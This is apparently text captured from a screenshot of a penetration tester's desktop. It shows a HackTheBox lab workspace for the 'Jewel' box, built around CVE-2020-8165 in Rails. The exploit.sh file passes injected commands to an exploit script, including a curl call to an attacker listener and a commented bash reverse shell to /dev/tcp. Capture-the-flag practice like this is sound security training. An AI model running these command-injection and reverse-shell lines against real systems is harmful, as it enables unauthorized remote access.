 Oct 5 9:24 AM
98%
Parrot OS Security Edition [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Sat Oct 5, 14:24
exploit.sh - hackthebox - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
rce-serialization-work.md nmap.txt exploit.py exploit.sh Dockerfile start.sh
HACKTHEBOX
boxes > Jewel > not-working > $ exploit.sh
boxes
Jewel
jewel-git
not-working
exploit.py
$ exploit.sh
exploit.txt
rails-console-dockerfile
CVE-2020-8165
Dockerfile
$ start.sh
jewel.htb-patch.gitpatch
nmap.txt
rce-serialization-work.md
Keeper
Mailing
PermX
Pilgrimage
OUTLINE
TIMELINE
17
18 # python exploit.py jewel.htb 8080 henryfbp@gmail.com infected "potato --version && sleep 10"
19
20
21 python exploit.py jewel.htb 8080 henryfbp@gmail.com infected "curl http://$IP:8000/"
22
23 # python exploit.py jewel.htb 8080 henryfbp@gmail.com infected "bash -i >& /dev/tcp/$IP/$PORT
24
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash - rails-console-dockerfile
64 bytes from jewel.htb (10.10.10.211): icmp_seq=1 ttl=63 time=31.0 ms
64 bytes from jewel.htb (10.10.10.211): icmp_seq=2 ttl=63 time=30.9 ms
^C
--- jewel.htb ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 30.907/30.951/30.996/0.044 ms
[user@parrot]-[~/Git/hackthebox/boxes/Jewel/rails-console-dockerfile]
$
master 0 0 0 Ln 21, Col 1 Spaces: 4 UTF-8 LF Shell Script
Menu Downloads hybryx/CVE-2020-81... Parrot Terminal exploit.sh - hackthebo... rails-console-docker... [Parrot Security - ...
Right Alt